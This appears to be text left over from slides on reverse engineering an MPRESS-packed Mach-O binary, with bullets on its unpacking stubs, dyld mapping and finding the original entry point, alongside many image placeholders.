











- The MPRESS segment contains the packed data.
- And the initial packer stub.
- RWX memory permissions.












- Two unpacking stubs.
- The first pointed by the entry point.
- Located at the end of the packed data.















• Continue execution at the second stub.













- Restores original memory protections of each segment.
- Maps the linker (dyld).
- Sets the initial stack and environment variables.
- Jumps to dyld\_start.
- And dyld jumps back to the original entry point.





• Essentially it replicates what happens with a normal binary.











- The original entry point can be easily found.
- Using gdbinit's dumpmacho command and otool.
- Or dump memory and use otool, MachOView, IDA.





